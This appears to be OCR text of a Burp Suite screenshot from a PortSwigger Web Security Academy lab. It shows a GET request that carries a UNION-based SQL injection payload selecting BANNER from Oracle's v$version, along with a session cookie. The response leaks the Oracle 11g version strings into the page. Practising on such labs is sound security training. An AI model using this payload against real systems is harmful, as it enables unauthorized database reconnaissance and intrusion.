 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Gifts'+UNION+SELECT+BANNER,'a'+FROM+v$version
-- HTTP/2
2 Host:
0aa900f10456bf6f81448e3e0022009d.web-security
-academy.net
3 Cookie: session=
0rOxnOqnhWwqJWC0YwEYxQ5GiTL9wRgI
4 Sec-Ch-Ua: "Chromium";v="125",
"Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
Response
Pretty Raw Hex Render
\n
91 Get in touch, tell us what you
need to be wrapped, and we
can give you an estimate
within 24 hours. Let your
funky originality extend to
all areas of your life. We
love every project we work on,
so don&apos;t delay, give us
a call today.
</td>
92 </tr>
93 <tr>
94 <th>
NLSRTL Version 11.2.0.2.0 -
Production
</th>
95 <td>
a
</td>
96 </tr>
97 <tr>
98 <th>
Oracle Database 11g Express
Edition Release 11.2.0.2.0 -
64bit Production
</th>